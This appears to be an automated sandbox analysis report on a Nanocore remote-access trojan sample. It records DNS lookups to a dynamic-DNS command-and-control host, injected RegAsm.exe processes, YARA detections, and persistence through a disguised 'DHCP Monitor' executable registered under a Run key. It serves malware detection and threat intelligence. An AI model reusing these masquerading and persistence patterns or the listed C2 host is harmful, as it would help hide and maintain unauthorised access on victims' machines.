Nov 19, 2020 01:53:42.481102943 CET	192.168.2.7	8.8.8.8	0x91a6	Standard query (0)	windowsliv esoffice.ddns.net	A (IP address)	IN (0x0001)
Nov 19, 2020 01:53:59.238854885 CET	192.168.2.7	8.8.8.8	0xf654	Standard query (0)	windowsliv esoffice.ddns.net	A (IP address)	IN (0x0001)
Nov 19, 2020 01:54:17.954452991 CET	192.168.2.7	8.8.8.8	0x60d0	Standard query (0)	windowsliv esoffice.ddns.net	A (IP address)	IN (0x0001)


DNS Answers

Timestamp	Source IP	Dest IP	Trans ID	Reply Code	Name	CName	Address	Type	Class
Nov 19, 2020 01:52:30.651945114 CET	8.8.8.8	192.168.2.7	0x9826	No error (0)	windowsliv esoffice.ddns.net		87.65.28.27	A (IP address)	IN (0x0001)
Nov 19, 2020 01:52:49.960371971 CET	8.8.8.8	192.168.2.7	0x5348	No error (0)	windowsliv esoffice.ddns.net		87.65.28.27	A (IP address)	IN (0x0001)
Nov 19, 2020 01:53:08.339587927 CET	8.8.8.8	192.168.2.7	0xda6f	No error (0)	windowsliv esoffice.ddns.net		87.65.28.27	A (IP address)	IN (0x0001)
Nov 19, 2020 01:53:42.493982077 CET	8.8.8.8	192.168.2.7	0x91a6	No error (0)	windowsliv esoffice.ddns.net		87.65.28.27	A (IP address)	IN (0x0001)
Nov 19, 2020 01:53:59.259284973 CET	8.8.8.8	192.168.2.7	0xf654	No error (0)	windowsliv esoffice.ddns.net		87.65.28.27	A (IP address)	IN (0x0001)
Nov 19, 2020 01:54:17.968158007 CET	8.8.8.8	192.168.2.7	0x60d0	No error (0)	windowsliv esoffice.ddns.net		87.65.28.27	A (IP address)	IN (0x0001)

Code Manipulations

Statistics

Behavior



System Behavior

Analysis Process: e5bd3238d220c97cd4d6969abb3b33e0.exe PID: 2152 Parent PID: 5632

General

Start time:	01:52:25
Start date:	19/11/2020
Path:	C:\Users\user\Desktop\le5bd3238d220c97cd4d6969abb3b33e0.exe
Wow64 process (32bit):	true
Commandline:	'C:\Users\user\Desktop\le5bd3238d220c97cd4d6969abb3b33e0.exe'
Imagebase:	0x9c0000
File size:	1124888 bytes
MD5 hash:	7B00ED250C793C95F4D98C637302FB6F
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language

Yara matches:

- Rule: Nanocore_RAT_Gen_2, Description: Detects the Nanocore RAT, Source: 00000000.00000003.255245662.0000000001569000.00000004.00000001.sdmp, Author: Florian Roth
- Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 00000000.00000003.255245662.0000000001569000.00000004.00000001.sdmp, Author: Joe Security
- Rule: NanoCore, Description: unknown, Source: 00000000.00000003.255245662.0000000001569000.00000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net>
- Rule: Nanocore_RAT_Gen_2, Description: Detects the Nanocore RAT, Source: 00000000.00000003.254485711.00000000015B3000.00000004.00000001.sdmp, Author: Florian Roth
- Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 00000000.00000003.254485711.00000000015B3000.00000004.00000001.sdmp, Author: Joe Security
- Rule: NanoCore, Description: unknown, Source: 00000000.00000003.254485711.00000000015B3000.00000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net>
- Rule: Nanocore_RAT_Gen_2, Description: Detects the Nanocore RAT, Source: 00000000.00000003.254593335.00000000015B3000.00000004.00000001.sdmp, Author: Florian Roth
- Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 00000000.00000003.254593335.00000000015B3000.00000004.00000001.sdmp, Author: Joe Security
- Rule: NanoCore, Description: unknown, Source: 00000000.00000003.254593335.00000000015B3000.00000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net>
- Rule: Nanocore_RAT_Gen_2, Description: Detects the Nanocore RAT, Source: 00000000.00000003.254905980.0000000001537000.00000004.00000001.sdmp, Author: Florian Roth
- Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 00000000.00000003.254905980.0000000001537000.00000004.00000001.sdmp, Author: Joe Security
- Rule: NanoCore, Description: unknown, Source: 00000000.00000003.254905980.0000000001537000.00000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net>
- Rule: Nanocore_RAT_Gen_2, Description: Detects the Nanocore RAT, Source: 00000000.00000003.256228628.00000000040B2000.00000040.00000001.sdmp, Author: Florian Roth
- Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 00000000.00000003.256228628.00000000040B2000.00000040.00000001.sdmp, Author: Joe Security
- Rule: NanoCore, Description: unknown, Source: 00000000.00000003.256228628.00000000040B2000.00000040.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net>
- Rule: Nanocore_RAT_Gen_2, Description: Detects the Nanocore RAT, Source: 00000000.00000003.254259059.0000000001589000.00000004.00000001.sdmp, Author: Florian Roth
- Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 00000000.00000003.254259059.0000000001589000.00000004.00000001.sdmp, Author: Joe Security
- Rule: NanoCore, Description: unknown, Source: 00000000.00000003.254259059.0000000001589000.00000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net>
- Rule: Nanocore_RAT_Gen_2, Description: Detects the Nanocore RAT, Source: 00000000.00000003.254233252.0000000001613000.00000004.00000001.sdmp, Author: Florian Roth
- Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 00000000.00000003.254233252.0000000001613000.00000004.00000001.sdmp, Author: Joe Security
- Rule: NanoCore, Description: unknown, Source: 00000000.00000003.254233252.0000000001613000.00000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net>
- Rule: Nanocore_RAT_Gen_2, Description: Detects the Nanocore RAT, Source: 00000000.00000002.517282808.00000000014E1000.00000004.00000001.sdmp, Author: Florian Roth
- Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 00000000.00000002.517282808.00000000014E1000.00000004.00000001.sdmp, Author: Joe Security
- Rule: NanoCore, Description: unknown, Source: 00000000.00000002.517282808.00000000014E1000.00000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net>
- Rule: Nanocore_RAT_Gen_2, Description: Detects the Nanocore RAT, Source: 00000000.00000002.517388290.00000000015DF000.00000004.00000001.sdmp, Author: Florian Roth
- Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 00000000.00000002.517388290.00000000015DF000.00000004.00000001.sdmp, Author: Joe Security
- Rule: NanoCore, Description: unknown, Source: 00000000.00000002.517388290.00000000015DF000.00000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net>

Reputation:

low

File Activities

File Created

File Path	Access	Attributes	Options	Completion	Count	Source Address	Symbol
C:\Users\user\hdwwiz\DiagnosticsHub.StandardCollector.Service.exe.bat	read attributes synchronize	device	synchronous io non alert non directory file	object path not found	1	9E0EF9	CreateFileW
C:\Users\user\hdwwiz	read data or list directory synchronize	device	directory file synchronous io non alert open for backup ident open reparse point	success or wait	1	A23CC4	CreateDirectoryW
C:\Users\user\hdwwiz\DiagnosticsHub.StandardCollector.Service.exe.bat	read attributes synchronize generic read generic write	device	synchronous io non alert non directory file	success or wait	1	9C5E2D	CreateFileW

File Written

File Read

File Path	Offset	Length	Completion	Count	Source Address	Symbol
C:\Users\user\Desktop\e5bd3238d220c97cd4d6969abb3b33e0.exe	unknown	65536	success or wait	1	9C5D7C	ReadFile
C:\Users\user\Desktop\e5bd3238d220c97cd4d6969abb3b33e0.exe	unknown	65536	success or wait	18	9C5D7C	ReadFile

Analysis Process: RegAsm.exe PID: 4560 Parent PID: 2152

General

Start time:	01:52:28
Start date:	19/11/2020
Path:	C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe
Wow64 process (32bit):	true
Commandline:	C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe
Imagebase:	0x590000
File size:	53248 bytes
MD5 hash:	529695608EAFBED00ACA9E61EF333A7C
Has elevated privileges:	true

Has administrator privileges:	true
Programmed in:	.Net C# or VB.NET
Yara matches:	<ul style="list-style-type: none"> Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 00000001.00000002.521308096.0000000003B97000.0000004.00000001.sdmp, Author: Joe Security Rule: NanoCore, Description: unknown, Source: 00000001.00000002.521308096.0000000003B97000.0000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net> Rule: Nanocore_RAT_Gen_2, Description: Detetcs the Nanocore RAT, Source: 00000001.00000002.514055091.000000000402000.00000020.00000001.sdmp, Author: Florian Roth Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 00000001.00000002.514055091.000000000402000.00000020.00000001.sdmp, Author: Joe Security Rule: NanoCore, Description: unknown, Source: 00000001.00000002.514055091.000000000402000.00000020.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net> Rule: Nanocore_RAT_Gen_2, Description: Detetcs the Nanocore RAT, Source: 00000001.00000002.522748241.000000000521000.0000004.00000001.sdmp, Author: Florian Roth Rule: Nanocore_RAT_Feb18_1, Description: Detects Nanocore RAT, Source: 00000001.00000002.522748241.000000000521000.0000004.00000001.sdmp, Author: Florian Roth Rule: Nanocore_RAT_Gen_2, Description: Detetcs the Nanocore RAT, Source: 00000001.00000002.522934984.00000000054B0000.0000004.00000001.sdmp, Author: Florian Roth Rule: Nanocore_RAT_Feb18_1, Description: Detects Nanocore RAT, Source: 00000001.00000002.522934984.00000000054B0000.0000004.00000001.sdmp, Author: Florian Roth Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 00000001.00000002.522934984.00000000054B0000.0000004.00000001.sdmp, Author: Joe Security
Reputation:	high

File Activities

File Created

File Path	Access	Attributes	Options	Completion	Count	Source Address	Symbol
C:\Users\user	read data or list directory synchronize	device	directory file synchronous io non alert open for backup ident open reparse point	object name collision	1	724660AC	unknown
C:\Users\user\AppData\Roaming	read data or list directory synchronize	device	directory file synchronous io non alert open for backup ident open reparse point	object name collision	1	724660AC	unknown
C:\Users\user\AppData\Roaming\0D6ED635-68F6-4E9A-955C-4899F5F57B9A	read data or list directory synchronize	device	directory file synchronous io non alert open for backup ident open reparse point	success or wait	1	4EB07A1	CreateDirectoryW
C:\Users\user\AppData\Roaming\0D6ED635-68F6-4E9A-955C-4899F5F57B9A\run.dat	read attributes synchronize generic write	device	synchronous io non alert non directory file open no recall	success or wait	1	4EB089B	CreateFileW
C:\Program Files (x86)\DHCP Monitor	read data or list directory synchronize	device	directory file synchronous io non alert open for backup ident open reparse point	success or wait	1	4EB07A1	CreateDirectoryW
C:\Program Files (x86)\DHCP Monitor\dhcpmon.exe	read data or list directory read attributes delete write dac synchronize generic read generic write	device	sequential only non directory file	success or wait	1	4EB0B20	CopyFileW
C:\Users\user\AppData\Roaming\0D6ED635-68F6-4E9A-955C-4899F5F57B9A\Logs	read data or list directory synchronize	device	directory file synchronous io non alert open for backup ident open reparse point	success or wait	1	4EB07A1	CreateDirectoryW

File Path	Access	Attributes	Options	Completion	Count	Source Address	Symbol
C:\Users\user\AppData\Roaming\0D06ED635-68F6-4E9A-955C-4899F5F57B9A\Logs\user	read data or list directory synchronize	device	directory file synchronous io non alert open for backup ident open reparse point	success or wait	1	4EB07A1	CreateDirectoryW
C:\Users\user	read data or list directory synchronize	device	directory file synchronous io non alert open for backup ident open reparse point	object name collision	1	724660AC	unknown
C:\Users\user\AppData\Roaming	read data or list directory synchronize	device	directory file synchronous io non alert open for backup ident open reparse point	object name collision	1	724660AC	unknown

File Written

File Read

File Path	Offset	Length	Completion	Count	Source Address	Symbol
C:\Windows\Microsoft.NET\Framework\v2.0.50727\CONFIG\machine.config	unknown	4095	success or wait	1	72495544	unknown
C:\Windows\Microsoft.NET\Framework\v2.0.50727\CONFIG\machine.config	unknown	6304	success or wait	3	72495544	unknown
C:\Windows\Microsoft.NET\Framework\v2.0.50727\regasm.exe.config	unknown	4095	success or wait	1	72495544	unknown
C:\Windows\Microsoft.NET\Framework\v2.0.50727\regasm.exe.config	unknown	8173	end of file	1	72495544	unknown
C:\Windows\Microsoft.NET\Framework\v2.0.50727\regasm.exe.config	unknown	4095	success or wait	1	72498738	ReadFile
C:\Windows\Microsoft.NET\Framework\v2.0.50727\regasm.exe.config	unknown	8173	end of file	1	72498738	ReadFile
C:\Windows\Microsoft.NET\Framework\v2.0.50727\CONFIG\machine.config	unknown	4095	success or wait	1	72498738	ReadFile
C:\Windows\assembly\GAC_32\mscorlib\2.0.0.0__b77a5c561934e089\mscorlib.dll	unknown	4096	success or wait	1	7253BF06	unknown
C:\Windows\assembly\GAC_32\mscorlib\2.0.0.0__b77a5c561934e089\mscorlib.dll	unknown	512	success or wait	1	7253BF06	unknown
C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe	unknown	4096	success or wait	1	7253BF06	unknown
C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe	unknown	512	success or wait	1	7253BF06	unknown

File Path	Offset	Length	Completion	Count	Source Address	Symbol
C:\Windows\Microsoft.NET\Framework\v2.0.50727\regasm.exe.config	unknown	4095	success or wait	1	72495544	unknown
C:\Windows\Microsoft.NET\Framework\v2.0.50727\regasm.exe.config	unknown	8173	end of file	1	72495544	unknown
C:\Windows\Microsoft.NET\Framework\v2.0.50727\CONFIG\machine.config	unknown	4095	success or wait	1	72495544	unknown
C:\Windows\Microsoft.NET\Framework\v2.0.50727\CONFIG\machine.config	unknown	8175	end of file	1	72495544	unknown
C:\Windows\Microsoft.NET\Framework\v2.0.50727\CONFIG\machine.config	unknown	4096	end of file	1	4EB0A53	ReadFile
C:\Windows\Microsoft.NET\Framework\v2.0.50727\regasm.exe.config	unknown	4096	success or wait	1	4EB0A53	ReadFile
C:\Windows\Microsoft.NET\Framework\v2.0.50727\regasm.exe.config	unknown	4096	end of file	1	4EB0A53	ReadFile

Registry Activities

Key Value Created

Key Path	Name	Type	Data	Completion	Count	Source Address	Symbol
HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Run	DHCP Monitor	unicode	C:\Program Files (x86)\DHCP Monitor\dhcpmon.exe	success or wait	1	4EB0C12	RegSetValueExW

Analysis Process: dhcpmon.exe PID: 6488 Parent PID: 3292

General

Start time:	01:52:38
Start date:	19/11/2020
Path:	C:\Program Files (x86)\DHCP Monitor\dhcpmon.exe
Wow64 process (32bit):	true
Commandline:	'C:\Program Files (x86)\DHCP Monitor\dhcpmon.exe'
Imagebase:	0x270000
File size:	53248 bytes
MD5 hash:	529695608EAFBED00ACA9E61EF333A7C
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	.Net C# or VB.NET
Antivirus matches:	<ul style="list-style-type: none"> • Detection: 0%, Metadefender, Browse • Detection: 0%, ReversingLabs
Reputation:	high

File Activities

File Created

File Path	Access	Attributes	Options	Completion	Count	Source Address	Symbol
C:\Users\user	read data or list directory synchronize	device	directory file synchronous io non alert open for backup ident open reparse point	object name collision	1	724660AC	unknown
C:\Users\user\AppData\Roaming	read data or list directory synchronize	device	directory file synchronous io non alert open for backup ident open reparse point	object name collision	1	724660AC	unknown
C:\Users\user\AppData\Local\Microsoft\CLR_v2.0_32\UsageLogs\dhcpmon.exe.log	read attributes synchronize generic write	device	synchronous io non alert non directory file	success or wait	1	724534A7	CreateFileW

File Written

File Path	Offset	Length	Value	Ascii	Completion	Count	Source Address	Symbol
\Device\ConDrv	unknown	0			success or wait	1	A6A53F	WriteFile

File Path	Offset	Length	Value	Ascii	Completion	Count	Source Address	Symbol
\Device\ConDrv	unknown	147	4d 69 63 72 6f 73 6f 66 74 20 28 52 29 20 2e 4e 45 54 20 46 72 61 6d 65 77 6f 72 6b 20 41 73 73 65 6d 62 6c 79 20 52 65 67 69 73 74 72 61 74 69 6f 6e 20 55 74 69 6c 69 74 79 20 32 2e 30 2e 35 30 37 32 37 2e 38 39 32 32 0d 0a 43 6f 70 79 72 69 67 68 74 20 28 43 29 20 4d 69 63 72 6f 73 6f 66 74 20 43 6f 72 70 6f 72 61 74 69 6f 6e 20 31 39 39 38 2d 32 30 30 34 2e 20 20 41 6c 6c 20 72 69 67 68 74 73 20 72 65 73 65 72 76 65 64 2e 0d 0a 0d 0a	Microsoft (R) .NET Framework Assembly Registration Utility 2 .50727.8922..Copyright (C) Microsoft Corporation 1998-2004. All rights reserved.....	success or wait	1	A6A53F	WriteFile
\Device\ConDrv	unknown	49	53 79 6e 74 61 78 3a 20 52 65 67 41 73 6d 20 41 73 73 65 6d 62 6c 79 4e 61 6d 65 20 5b 4f 70 74 69 6f 6e 73 5d 0d 0a 4f 70 74 69 6f 6e 73 3a 0d 0a	Syntax: RegAsm AssemblyName [Options]..Options:..	success or wait	14	A6A53F	WriteFile
C:\Users\user\AppData\Local\Microsoft\CLR_v2.0_32\UsageLogs\dhcpmon.exe.log	unknown	20	31 2c 22 66 75 73 69 6f 6e 22 2c 22 47 41 43 22 2c 30 0d 0a	1,"fusion","GAC",0..	success or wait	1	7273A33A	WriteFile

File Read

File Path	Offset	Length	Completion	Count	Source Address	Symbol
C:\Windows\Microsoft.NET\Framework\v2.0.50727\CONFIG\machine.config	unknown	4095	success or wait	1	72495544	unknown
C:\Windows\Microsoft.NET\Framework\v2.0.50727\CONFIG\machine.config	unknown	6304	success or wait	3	72495544	unknown

Analysis Process: conhost.exe PID: 6508 Parent PID: 6488

General

Start time:	01:52:39
Start date:	19/11/2020
Path:	C:\Windows\System32\conhost.exe
Wow64 process (32bit):	false
Commandline:	C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
Imagebase:	0x7ff774ee0000
File size:	625664 bytes
MD5 hash:	EA777DEEA782E8B4D7C7C33BBF8A4496
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Reputation:	high

Analysis Process: DiagnosticsHub.StandardCollector.Service.exe.bat PID: 6976 Parent PID: 3292

General

Start time:	01:52:47
Start date:	19/11/2020
Path:	C:\Users\user\hdwwiz\DiagnisticsHub.StandardCollector.Service.exe.bat
Wow64 process (32bit):	true
Commandline:	'C:\Users\user\hdwwiz\DiagnisticsHub.StandardCollector.Service.exe.bat'
Imagebase:	0x980000

File size:	1124896 bytes
MD5 hash:	E10CD6FAB33374FB1A0002F89D0BFE45
Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	C, C++ or other language
Yara matches:	<ul style="list-style-type: none"> Rule: Nanocore_RAT_Gen_2, Description: Detetcs the Nanocore RAT, Source: 0000000C.00000003.307122093.000000000E1F000.00000004.00000001.sdmp, Author: Florian Roth Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 0000000C.00000003.307122093.000000000E1F000.00000004.00000001.sdmp, Author: Joe Security Rule: NanoCore, Description: unknown, Source: 0000000C.00000003.307122093.000000000E1F000.00000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net> Rule: Nanocore_RAT_Gen_2, Description: Detetcs the Nanocore RAT, Source: 0000000C.302592144.000000000ED7000.00000004.00000001.sdmp, Author: Florian Roth Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 0000000C.302592144.000000000ED7000.00000004.00000001.sdmp, Author: Joe Security Rule: NanoCore, Description: unknown, Source: 0000000C.00000003.302592144.000000000ED7000.00000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net> Rule: Nanocore_RAT_Gen_2, Description: Detetcs the Nanocore RAT, Source: 0000000C.00000003.332037940.000000000CDD000.00000004.00000001.sdmp, Author: Florian Roth Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 0000000C.00000003.332037940.000000000CDD000.00000004.00000001.sdmp, Author: Joe Security Rule: NanoCore, Description: unknown, Source: 0000000C.00000003.332037940.000000000CDD000.00000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net> Rule: Nanocore_RAT_Gen_2, Description: Detetcs the Nanocore RAT, Source: 0000000C.00000003.330103349.000000000E21000.00000004.00000001.sdmp, Author: Florian Roth Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 0000000C.00000003.330103349.000000000E21000.00000004.00000001.sdmp, Author: Joe Security Rule: NanoCore, Description: unknown, Source: 0000000C.00000003.330103349.000000000E21000.00000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net> Rule: Nanocore_RAT_Gen_2, Description: Detetcs the Nanocore RAT, Source: 0000000C.00000003.302680442.000000000E4D000.00000004.00000001.sdmp, Author: Florian Roth Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 0000000C.00000003.302680442.000000000E4D000.00000004.00000001.sdmp, Author: Joe Security Rule: NanoCore, Description: unknown, Source: 0000000C.00000003.302680442.000000000E4D000.00000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net> Rule: Nanocore_RAT_Gen_2, Description: Detetcs the Nanocore RAT, Source: 0000000C.00000003.329404748.000000000E53000.00000004.00000001.sdmp, Author: Florian Roth Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 0000000C.00000003.329404748.000000000E53000.00000004.00000001.sdmp, Author: Joe Security Rule: NanoCore, Description: unknown, Source: 0000000C.00000003.329404748.000000000E53000.00000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net> Rule: Nanocore_RAT_Gen_2, Description: Detetcs the Nanocore RAT, Source: 0000000C.00000003.329250116.000000000E86000.00000004.00000001.sdmp, Author: Florian Roth Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 0000000C.00000003.329250116.000000000E86000.00000004.00000001.sdmp, Author: Joe Security Rule: NanoCore, Description: unknown, Source: 0000000C.00000003.329250116.000000000E86000.00000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net> Rule: Nanocore_RAT_Gen_2, Description: Detetcs the Nanocore RAT, Source: 0000000C.00000003.307023573.000000000BD2000.00000040.00000001.sdmp, Author: Florian Roth Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 0000000C.00000003.307023573.000000000BD2000.00000040.00000001.sdmp, Author: Joe Security Rule: NanoCore, Description: unknown, Source: 0000000C.00000003.307023573.000000000BD2000.00000040.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net> Rule: Nanocore_RAT_Gen_2, Description: Detetcs the Nanocore RAT, Source: 0000000C.00000003.330336797.0000000000CD9000.00000004.00000001.sdmp, Author: Florian Roth Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 0000000C.00000003.330336797.0000000000CD9000.00000004.00000001.sdmp, Author: Joe Security Rule: NanoCore, Description: unknown, Source: 0000000C.00000003.330336797.0000000000CD9000.00000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net> Rule: Nanocore_RAT_Gen_2, Description: Detetcs the Nanocore RAT, Source: 0000000C.00000003.330604075.0000000000CDC000.00000004.00000001.sdmp,

- Author: Florian Roth
- Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 0000000C.00000003.330604075.000000000CDC000.0000004.00000001.sdmp, Author: Joe Security
 - Rule: NanoCore, Description: unknown, Source: 0000000C.00000003.330604075.000000000CDC000.0000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net>
 - Rule: Nanocore_RAT_Gen_2, Description: Detects the Nanocore RAT, Source: 0000000C.00000003.305764787.000000000EEB000.0000004.00000001.sdmp, Author: Florian Roth
 - Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 0000000C.00000003.305764787.000000000EEB000.0000004.00000001.sdmp, Author: Joe Security
 - Rule: NanoCore, Description: unknown, Source: 0000000C.00000003.305764787.000000000EEB000.0000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net>
 - Rule: Nanocore_RAT_Gen_2, Description: Detects the Nanocore RAT, Source: 0000000C.00000003.305449343.000000000EA4000.0000004.00000001.sdmp, Author: Florian Roth
 - Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 0000000C.00000003.305449343.000000000EA4000.0000004.00000001.sdmp, Author: Joe Security
 - Rule: NanoCore, Description: unknown, Source: 0000000C.00000003.305449343.000000000EA4000.0000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net>
 - Rule: Nanocore_RAT_Gen_2, Description: Detects the Nanocore RAT, Source: 0000000C.00000003.305334763.000000000EA4000.0000004.00000001.sdmp, Author: Florian Roth
 - Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 0000000C.00000003.305334763.000000000EA4000.0000004.00000001.sdmp, Author: Joe Security
 - Rule: NanoCore, Description: unknown, Source: 0000000C.00000003.305334763.000000000EA4000.0000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net>
 - Rule: Nanocore_RAT_Gen_2, Description: Detects the Nanocore RAT, Source: 0000000C.00000003.304708669.000000000E78000.0000004.00000001.sdmp, Author: Florian Roth
 - Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 0000000C.00000003.304708669.000000000E78000.0000004.00000001.sdmp, Author: Joe Security
 - Rule: NanoCore, Description: unknown, Source: 0000000C.00000003.304708669.000000000E78000.0000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net>
 - Rule: Nanocore_RAT_Gen_2, Description: Detects the Nanocore RAT, Source: 0000000C.00000003.306011034.000000000F1D000.0000004.00000001.sdmp, Author: Florian Roth
 - Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 0000000C.00000003.306011034.000000000F1D000.0000004.00000001.sdmp, Author: Joe Security
 - Rule: NanoCore, Description: unknown, Source: 0000000C.00000003.306011034.000000000F1D000.0000004.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net>

Antivirus matches:

- Detection: 100%, Avira

Reputation:

low

File Activities

File Read

File Path	Offset	Length	Completion	Count	Source Address	Symbol
C:\Users\user\hdwwiz\DiagnosticsHub.StandardCollector.Service.exe.bat	unknown	65536	success or wait	1	985D7C	ReadFile
C:\Users\user\hdwwiz\DiagnosticsHub.StandardCollector.Service.exe.bat	unknown	65536	success or wait	18	985D7C	ReadFile

Analysis Process: RegAsm.exe PID: 7108 Parent PID: 6976

General

Start time:	01:52:51
Start date:	19/11/2020
Path:	C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe
Wow64 process (32bit):	true
Commandline:	C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe
Imagebase:	0xa80000
File size:	53248 bytes
MD5 hash:	529695608EAFBED00ACA9E61EF333A7C

Has elevated privileges:	true
Has administrator privileges:	true
Programmed in:	.Net C# or VB.NET
Yara matches:	<ul style="list-style-type: none"> Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 0000000E.00000002.323661021.00000000030F1000.0000004.0000001.sdmp, Author: Joe Security Rule: NanoCore, Description: unknown, Source: 0000000E.00000002.323661021.00000000030F1000.0000004.0000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net> Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 0000000E.00000002.323744315.00000000040F1000.0000004.0000001.sdmp, Author: Joe Security Rule: NanoCore, Description: unknown, Source: 0000000E.00000002.323744315.00000000040F1000.0000004.0000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net> Rule: Nanocore_RAT_Gen_2, Description: Detects the Nanocore RAT, Source: 0000000E.00000002.322393731.000000000402000.00000020.00000001.sdmp, Author: Florian Roth Rule: JoeSecurity_Nanocore, Description: Yara detected Nanocore RAT, Source: 0000000E.00000002.322393731.000000000402000.00000020.00000001.sdmp, Author: Joe Security Rule: NanoCore, Description: unknown, Source: 0000000E.00000002.322393731.000000000402000.00000020.00000001.sdmp, Author: Kevin Breen <kevin@techanarchy.net>
Reputation:	high

File Activities

File Created

File Path	Access	Attributes	Options	Completion	Count	Source Address	Symbol
C:\Users\user	read data or list directory synchronize	device	directory file synchronous io non alert open for backup ident open reparse point	object name collision	1	724660AC	unknown
C:\Users\user\AppData\Roaming	read data or list directory synchronize	device	directory file synchronous io non alert open for backup ident open reparse point	object name collision	1	724660AC	unknown
C:\Users\user\AppData\Local\Microsoft\CLR_v2.0_32\UsageLogs\RegAsm.exe.log	read attributes synchronize generic write	device	synchronous io non alert non directory file	success or wait	1	724534A7	CreateFileW

File Written

File Path	Offset	Length	Value	Ascii	Completion	Count	Source Address	Symbol

File Path	Offset	Length	Value	Ascii	Completion	Count	Source Address	Symbol
